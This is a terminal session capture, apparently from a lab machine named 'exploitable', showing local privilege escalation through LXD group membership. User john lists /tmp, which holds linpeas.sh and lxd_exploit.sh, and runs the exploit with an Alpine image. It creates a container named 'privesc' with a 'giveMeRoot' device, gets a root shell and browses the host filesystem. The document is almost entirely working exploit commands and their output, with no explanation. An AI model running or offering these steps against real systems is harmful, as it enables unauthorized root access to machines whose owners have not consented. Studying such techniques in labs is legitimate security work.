 john@exploitable:/tmp$ id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
john@exploitable:/tmp$ ls
alpine-v3.17-x86_64-20230307_0225.tar.gz
linpeas.sh
lp_out.ansi
lxd_exploit.sh
systemd-private-fb814d88aeb94790a7ce3f525c5c71a1-apache2.service-SlJlCS
systemd-private-fb814d88aeb94790a7ce3f525c5c71a1-systemd-resolved.service-zQbVqq
systemd-private-fb814d88aeb94790a7ce3f525c5c71a1-systemd-timesyncd.service-vOB0Ud
tmux-1000
john@exploitable:/tmp$ ./lxd_exploit.sh -f alpine-v3.17-x86_64-20230307_0225.tar.gz
Image imported with fingerprint: bbc1f242a53ce2b42521b2fa60f0f345c94c136fa78bba663be4c1cbb951a2f8
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE         |
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| alpine | bbc1f242a53c | no     | alpine v3.17 (20230307_02:25) | x86_64 | 3.62MB | Mar 6, 2023 at 8:05pm (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ # ls /mnt/root/
bin/            home/           lost+found/     root/           swap.img        vmlinuz
boot/           initrd.img      media/          run/            sys/            vmlinuz.old
cdrom/          initrd.img.old  mnt/            sbin/           tmp/
dev/            lib/            opt/            snap/           usr/
etc/            lib64/          proc/           srv/            var/
~ # ls /mnt/root/home/
john
~ #